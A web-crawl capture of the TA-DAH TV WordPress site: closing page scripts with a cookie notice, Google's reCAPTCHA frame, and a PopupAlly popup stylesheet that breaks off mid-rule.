<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/slick.js?ver=1.6.0" id="tadah-slick-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="tadah-fancybox-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.matchHeight-min.js?ver=0.7.2" id="tadah-matchheight-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/scripts.js?ver=6.9" id="tadah-scripts-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ctf_scripts-js-extra">
/* <![CDATA[ */
var ctf = {"ajax_url":"https://ta-dah.tv/wp-admin/admin-ajax.php"};
//# sourceURL=ctf_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.3.1" id="ctf_scripts-js"></script>
<script type="text/javascript" defer src="https://ta-dah.tv/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ta-dah.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ta-dah.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to give you a better experience on TA-DAH TV. By continuing to use our site, you are agreeing to the use of cookies as set in our </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK, got it">OK, got it</button><button data-link-url="https://ta-dah.tv/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Cookie Policy">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iEfCbWWvT_Nx2oheJ0UaZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932269128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.6.5
body_size: 27682
content:
#popup-box-gfcr-1 .clear-gfcr, #popup-embedded-box-gfcr-1 .clear-gfcr {clear: both !important; height:0px !important; width: 100% !important;}#popup-box-gfcr-1.popupally-overlay-gfcr-1 {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80,80,80,0.5) !important;}#popup-box-gfcr-1.popupally-opened-gfcr-1 {display:block !important;z-index:999999 !important;}#popup-box-gfcr-1 input, #popup-embedded-box-gfcr-1 input{min-width:initial !important;max-width:none !important;min-height:initial !important;max-height:none !important;}#popup-box-gfcr-1 .popupally-outer-gfcr-1, #popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1 {width:650px !important;background-color:#FEFEFE !important;}.popupally-end-page-follow-jehjsq-1 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-gfcr-1 .popupally-outer-gfcr-1 {position:absolute !important;top:20%;left:50%;margin-left:-325px;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1 {margin:0 auto !important;clear:both !important;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}#popup-box-gfcr-1 .popupally-inner-gfcr-1,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1{overflow:visible !important;height:auto !important;padding:20px !important;text-align:center !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .content-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .content-gfcr {text-align: center !important;vertical-align: middle !important;width:100% !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr {font-family:  !important;font-size:28px !important;line-height:30px !important;font-weight:700 !important;margin: 0 0 10px 0 !important;color:#444444 !important;display:none !important;text-align:center !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;cursor: pointer !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {display:block !important;padding:15px 12px 15px 12px !important;margin:0 auto 10px auto !important;width:100% !important;font-family:Arial, Helvetica, sans-serif !important;font-size:16px !important;font-weight:400 !important;line-height:21px !important;color:#444444 !important;text-align:left !important;border: 1px solid #d4d3d3 !important;background:#f6f6f6 !important;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-moz-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;float:none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr{font-family:Arial, Helvetica, sans-serif !important;font-weight:700 !important;font-size:22px !important;line-height:27px !important;background-color:#C8FF03 !important;text-align:center !important;border-style: solid !important;border-width: 1pt !important;border-color:#C0C0C0 !important;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;box-sizing: border-box !important;color:#000000 !important;text-shadow: 0 0.1em 0.3em rgba(0,0,0,0.3) !important;cursor: pointer !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;width:100% !important;padding:15px 0 15px 0 !important;margin:10px auto 10px auto !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;background-image: none !important;float:none !important;-webkit-appearance: none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover{background-color:#C8FF03 !important;color:#000000 !important;background-image:none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{font-family: !important;font-weight:400 !important;font-size:14px !important;line-height:14px !important;color:#444444 !important;display: none !important;margin:10px 0 10px 0 !important;text-align:center !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-1 .popupally-outer-gfcr-1 .popupally-close-gfcr {background-image:url('/wp-content/plugins/popupally/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-row-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-row-gfcr {margin:20px 0 20px 0 !important;display: block !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {height: 120px !important;margin: 0 20px 0 0 !important;float: left !important;display: block !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {height: auto !important;width: 100% !important;vertical-align: top !important;text-align:left !important;font-family:Arial, Helvetica, sans-serif !important;font-size:24px !important;font-weight:400 !important;line-height:28px !important;color:#444444 !important;margin:0 !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}@media (max-width: 960px) {	#popup-box-gfcr-1 .popupally-inner-gfcr-1,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1{		padding:15px !important;	}	#popup-box-gfcr-1 .popupally-outer-gfcr-1{		width:480px !important;		top:20%;left:50%;margin-left:-240px;	}	#popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1{		width:480px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr{		font-size:24px !important;		line-height:26px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 10px 10px 10px !important;		font-size: 12px !important;		line-height: 18px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:7px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 18px !important;		line-height: 24px !important;		padding:10px 0 10px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{		font-size:10px !important;		line-height:10px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {		height:80px !important;		margin:0 15px 0 0 !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {		font-size:20px !important;		line-height:22px !important;	}}@media (max-width: 640px) {	#popup-box-gfcr-1 .popupally-inner-gfcr-1,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1{		padding:10px !important;	}	#popup-box-gfcr-1 .popupally-outer-gfcr-1{		width:300px !important;		top:20%;left:50%;margin-left:-150px;	}	#popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1{		width:300px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr{		font-size:18px !important;		line-height:20px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 6px 10px 6px !important;		font-size: 10px !important;		line-height: 14px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:5px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 16px !important;		line-height: 20px !important;		padding:8px 0 8px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{		font-size:8px !important;		line-height:8px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {		height:60px !important;		margin:0 10px 0 0 !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {		font-size:12px !important;		line-height:14px !important;	}}#popup-box-gfcr-2 .clear-gfcr, #popup-embedded-box-gfcr-2 .clear-gfcr {clear: both !important; height:0px !important; width: 100% !important;}#popup-box-gfcr-2.popupally-overlay-gfcr-2 {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80,80,80,0.5) !important;}#popup-box-gfcr-2.popupally-opened-gfcr-2 {display:block !important;z-index:999999 !important;}#popup-box-gfcr-2 input, #popup-embedded-box-gfcr-2 input{min-width:initial !important;max-width:none !important;min-height:initial !important;max-height:none !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2, #popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2 {width:650px !important;background-color:#FEFEFE !important;}.popupally-end-page-follow-jehjsq-2 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2 {position:absolute !important;top:20%;left:50%;margin-left:-325px;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2 {margin:0 auto !important;clear:both !important;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{overflow:visible !important;height:auto !important;padding:20px !important;text-align:center !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .content-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .content-gfcr {text-align: center !important;vertical-align: middle !important;width:100% !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr {font-family:  !important;font-size:28px !important;line-height:30px !important;font-weight:700 !important;margin: 0 0 10px 0 !important;color:#444444 !important;display:block !important;text-align:center !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;cursor: pointer !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {display:block !important;padding:15px 12px 15px 12px !important;margin:0 auto 10px auto !important;width:100% !important;font-family:Arial, Helvetica, sans-serif !important;font-size:16px !important;font-weight:400 !important;line-height:21px !important;color:#444444 !important;text-align:left !important;border: 1px solid #d4d3d3 !important;background:#f6f6f6 !important;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-moz-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;float:none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr{font-family:Arial, Helvetica, sans-serif !important;font-weight:700 !important;font-size:22px !important;line-height:27px !important;background-color:#00C98D !important;text-align:center !important;border-style: solid !important;border-width: 1pt !important;border-color:#C0C0C0 !important;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;box-sizing: border-box !important;color:#FFFFFF !important;text-shadow: 0 0.1em 0.3em rgba(0,0,0,0.3) !important;cursor: pointer !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;width:100% !important;padding:15px 0 15px 0 !important;margin:10px auto 10px auto !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;background-image: none !important;float:none !important;-webkit-appearance: none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover{background-color:#00C98D !important;color:#FFFFFF !important;background-image:none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{font-family: !important;font-weight:400 !important;font-size:14px !important;line-height:14px !important;color:#444444 !important;display: block !important;margin:10px 0 10px 0 !important;text-align:center !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2 .popupally-close-gfcr {background-image:url('/wp-content/plugins/popupally/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-row-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-row-gfcr {margin:20px 0 20px 0 !important;display: block !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {height: 120px !important;margin: 0 20px 0 0 !important;float: left !important;display: block !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {height: auto !important;width: 100% !important;vertical-align: top !important;text-align:left !important;font-family: !important;font-size:24px !important;font-weight:400 !important;line-height:28px !important;color:#444444 !important;margin:0 !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}@media (max-width: 